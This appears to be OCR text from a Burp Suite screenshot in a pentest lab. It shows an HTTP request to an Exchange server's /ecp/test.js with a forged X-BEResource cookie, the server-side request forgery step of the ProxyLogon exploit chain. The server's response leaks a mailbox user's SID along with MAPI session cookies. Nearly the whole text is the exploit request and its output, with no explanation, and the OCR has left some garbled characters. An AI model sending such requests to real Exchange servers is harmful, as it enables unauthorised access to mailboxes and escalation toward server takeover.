 Request
Pretty Raw Hex \n
1 POST /ecp/test.js HTTP/1.1
2 Host: 82.157.40.167
3 Content-Type: application/mapi-http
4 Cookie: X-BEResource=]@exchange:444/mapi/emsmdb?MailboxId=win7user@pentest.lab#~1
5 X-Requesttype: Connect
6 X-Requestid: {C715155F-2BE8-44E0-BD34-2960067874C8}:2
7 X-Clientinfo: {2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}
8 X-Clientapplication: Outlook/15.0.4815.1002
9 Content-Length: 145
10
11 /o=PentestLab/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=f3151632f470447b8b05ec011f61cbff-win7userä
Search...
0 matches
Response
Pretty Raw Hex Render \n
8 X-RequestId: {C715155F-2BE8-44E0-BD34-2960067874C8}:2
9 X-ClientInfo: {2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}
10 X-RequestType: Connect
11 X-TunnelExpirationTime: 1800000
12 X-PendingPeriod: 30000
13 X-ExpirationInfo: 300000
14 X-ResponseCode: 0
15 X-DiagInfo: EXCHANGE
16 X-BEServer: EXCHANGE
17 X-AspNet-Version: 4.0.30319
18 Set-Cookie: MapiRouting=UlVNOjc4ZWNjN2UyLWM3NzEtNDM5Yy1iYTE0LTk1MTY3MzQwZTU2MDoRm7My5ZHZCA==;
path=/mapi/; secure; HttpOnly
19 Set-Cookie: MapiContext=
MAPIAAAAAOC4+7PyvPu+na+frZyxgLCdrJS0hLWPvIuxg7HryPnL+8n7w/TN/Mm0AAAAAAAAAA==; path=/mapi/emsmdb;
secure; HttpOnly
20 Set-Cookie: MapiSequence=0-Q5zOKQ==; path=/mapi/emsmdb; secure; HttpOnly
21 X-Powered-By: ASP.NET
22 X-FEServer: EXCHANGE
23 Date: Mon, 18 Oct 2021 03:13:02 GMT
24 Content-Length: 1137
25
26 PROCESSING
27 DONE
28 X-StartTime: Mon, 18 Oct 2021 03:13:03 GMT
29 X-ElapsedTime: 28
30
31 òûûCexchange.pentest.labFH¸KClientAccessServer=exchange.pentest.lab,ConnectTime=2021/10/18
11:13:03,ConnectionID=159
32 __$IMicrosoft.Exchange.RpcClientAccess.Server.LoginPermException: 'User SID: S-1-5-18' can't act as
owner of a UserMailbox object '/o=PentestLab/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=f3151632f470447b8b05ec011f61cbff-win7user' with SID
S-1-5-21-277752755-3920030661-3949043096-1151 and MasterAccountSid (StoreError=LoginPerm)
33 å ¨
Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.CorrelateIdentityWithLegacyDN(ClientSecu
rityContext clientSecurityContext)
34 å ¨ Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__DisplayClass47_0.<Connect>b__3()
35 å ¨ Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.ExecuteWrapper(Func`1
getExecuteParameters, Func`1 executeDelegate, Action`1 exceptionSerializationDelegate)
sid
3 matches
@Geekby